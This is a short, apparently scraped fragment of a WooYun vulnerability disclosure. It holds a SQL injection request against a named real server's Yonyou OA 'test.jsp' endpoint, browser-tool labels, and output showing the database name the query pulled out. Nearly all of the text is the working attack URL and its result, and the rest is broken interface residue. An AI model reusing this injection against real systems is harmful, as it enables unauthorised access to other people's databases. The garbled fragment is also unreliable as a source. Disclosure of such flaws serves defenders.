 Load URL
http://oa.xmaes.cn:808/yyoa/common/js/menu/test.jsp?doType=101&S1=select
Split URL
Execute
Enable Post data Enable Referrer
序号 database()
1 mysql3235
www.wooyun.org